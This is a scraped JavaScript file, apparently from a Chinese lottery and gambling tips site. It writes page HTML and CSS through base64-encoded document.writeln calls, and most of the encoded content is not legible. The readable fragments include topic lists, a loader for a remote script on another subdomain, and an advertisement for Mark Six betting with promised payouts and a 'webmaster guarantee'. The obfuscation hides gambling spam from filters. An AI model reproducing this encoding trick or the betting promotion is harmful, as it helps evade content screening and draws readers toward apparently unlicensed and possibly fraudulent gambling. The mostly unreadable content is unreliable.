document.writeln(utf8to16(strdecode("[base64]/5bee5Lyg55yf54yc54m5MjwvcD4nOwogICAgICAgIHZhciB0b3BpY0hvdCA9ICcwJzsKICAgICAgICB0aXRsZSA9IHRpdGxlLnJlcGxhY2UoLzxbXj5dKz4vZywgJycpOwo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lrp3lrp1DPC9wPic7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lpKfpmYbku5Q8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pqaznu4/miqU8L3NwYW4+PC9wPic7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/osJznjJznibnnoIE8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICB0b3BpY19oay5wdXNoKHsgdXJsOiAnL3RvcGljLzc5MjY2Ny5odG1sJywgdGl0bGU6IHRpdGxlLCBob3Q6IHRvcGljSG90fSk7CiAgICAgIAkJdmFyIHRpdGxlID0gJzxwPuWGheW5lei/[base64]/lpoLmnaXlr4bmiqU8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/5Zu+PC9wPic7CiAgICAgICAgdmFyIHRvcGljSG90ID0gJzAnOwogICAgICAgIHRpdGxlID0gdGl0bGUucmVwbGFjZSgvPFtePl0rPi9nLCAnJyk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]/kuLrotaLmiqU8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lv4PmsLTmiqU8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ph5HlhYPlrp08L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lhYjplIvmiqU8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/otKLnpZ48L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lrp3lm748L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lpbPotKLnpZ48L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pk7botKLnpZ48L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5ri45oqlPC9wPic7CiAgICAgICAgdmFyIHRvcGljSG90ID0gJzAnOwogICAgICAgIHRpdGxlID0gdGl0bGUucmVwbGFjZSgvPFtePl0rPi9nLCAnJyk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]/lsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mraPniYjlsITniYw8L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+awtOaKpTwvcD4nOwogIAkJdmFyIHRvcGljSG90ID0gJzAnOwogICAgICAgIHRpdGxlID0gdGl0bGUucmVwbGFjZSgvPFtePl0rPi9nLCAnJyk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+aenDwvcD4nOwogIAkJdmFyIHRvcGljSG90ID0gJzAnOwogICAgICAgIHRpdGxlID0gdGl0bGUucmVwbGFjZSgvPFtePl0rPi9nLCAnJyk7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ml6Xpl7Lmg4Xlm748L3A+JzsK")));
document.writeln(utf8to16(strdecode("[base64]/npZ7nrpfmvrM8L3A+JzsKICAJCXZhciB0b3BpY0hvdCA9ICcwJzsKICAgICAgICB0aXRsZSA9IHRpdGxlLnJlcGxhY2UoLzxbXj5dKz4vZywgJycpOwo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICB0b3BpY19tby5wdXNoKHsgdXJsOiAnL3RvcGljLzc5MjQ5NS5odG1sJywgdGl0bGU6IHRpdGxlLCBob3Q6IHRvcGljSG90fSk7CiAgICAgIAkJdmFyIHRpdGxlID0gJzxwPuW4ruaCqOe/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/liqDlpKfniYhCJm5ic3A7PC9wPic7CiAgCQl2YXIgdG9waWNIb3QgPSAnMCc7CiAgICAgICAgdGl0bGUgPSB0aXRsZS5yZXBsYWNlKC88W14+XSs+L2csICcnKTsK")));
document.writeln(utf8to16(strdecode("ICAgICAgICB0b3BpY19tby5wdXNoKHsgdXJsOiAnL3RvcGljLzc5MjQ2My5odG1sJywgdGl0bGU6IHRpdGxlLCBob3Q6IHRvcGljSG90fSk7CiAgICAgIAkJdmFyIHRpdGxlID0gJzxwPuW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lt57kvKDnnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pgI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cvhobq.jijijijin.com/upload/script/01/1bbac48ce7a34564.js
body_size: 5033
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("Ci5kel9jb250ZW50MDhhYmQgLnMtdGhlbWUgewogIGRpc3BsYXk6IGJsb2NrOwogIHBhZGRpbmctbGVmdDogNXB4OwogIG1hcmdpbi1ib3R0b206IC0xNXB4Owp9CgovKiDog4zmma/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgIG1hcmdpbi1yaWdodDogNXB4OwogICAgfQp9PC9zdHlsZT4KPHN0eWxlPgogICAKICAuZHpfY29udGVudDA4aGZ5dXZmbCB0ciB0ZCB7CiAgCWhlaWdodCA6IDM1cHggIWltcG9ydGFudDsKICB9CiAgPC9zdHlsZT4KCg==")));
document.writeln(utf8to16(strdecode("[base64]/ve+/ve+/vcW677+9LCBBcmlhbCwgc2Fucy1zZXJpZjsgYmFja2dyb3VuZC1jb2xvcjogI2ZmZmZmZjsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDE4cHg7IGZvbnQtZmFtaWx5OiDlvq7ova/pm4Xpu5E7Ij7mgqjop4nlvpc8c3BhbiBzdHlsZT0iY29sb3I6ICMwMDgwMDA7Ij7mnKzmnJ88L3NwYW4+5Lya5byA5LuA5LmI5ZGi77yf5aSn5a625p2l6Lef56uZ6ZW/[base64]/[base64]/keauteaXtumXtOacgOi/keermemVv+aUtuWIsOS4jeWwkeW9qeawkeaKleivie+8jOS4jeazleS7veWtkOWAn+edgOWkmuivtOS6pOa1geW5s+WPsO+8jOWGkuWFhemrmOaJi+WwhuW9qeawkemql+i/m+e+pOmHjOWunuihjOaUtui0ueiviOmql++8jOivt+i/mOayoeiiq+mql+eahOW9qeawkeiwqOaFju+8jOWmguaenOmdnuimgee7memql+WtkOacuuS8mu+8jOacrOermeeahuS4jei0n+i0o++8gSZuYnNwOzwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+CjwvdGJvZHk+Cg==")));
document.writeln(utf8to16(strdecode("PC90YWJsZT48L2Rpdj4gICAgPGRpdiBjbGFzcz0ibGF6eWxvYWQiIGRhdGEtc2NyaXB0PSJodHRwczovL2RhYWkwMi5jdmhvYnEuamlqaWppamluLmNvbS9zdGF0aWMvY29tbWVudC9qcy9tYWluNDIuanM/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICJwbGFjZWhvbGRlciI6IuS5sOmmmea4ryDmvrPpl6jlha3lkIjlvanlsLHkuIrph5HniZvlqLHkuZA3NjU1LmNvbe+8iOeJueeggTU45YCN77yJ5aSn6aKd6aaW6YCJLuermemVv+aLheS/nSzmlL7lv4PmipXms6guIiwKICAgICAgICAgICAgICAgICJsaW1pdF9yZXR1cm4iOiIzIgogICAgICAgICAgICB9KQogICAgICAgIH0pOwogICAgIH0KICAgIDwvc2NyaXB0Pgo8L2Rpdj4KCgo8c3R5bGU+LmFwcF9kb3duMTF7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAwJSB7CiAgICB0cmFuc2Zvcm06IHNjYWxlKDEpOwogIH0KICA1MCUgewogICAgdHJhbnNmb3JtOiBzY2FsZSgxLjEpOwogIH0KICAxMDAlIHsKICAgIHRyYW5zZm9ybTogc2NhbGUoMSk7CiAgfQp9PC9zdHlsZT4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
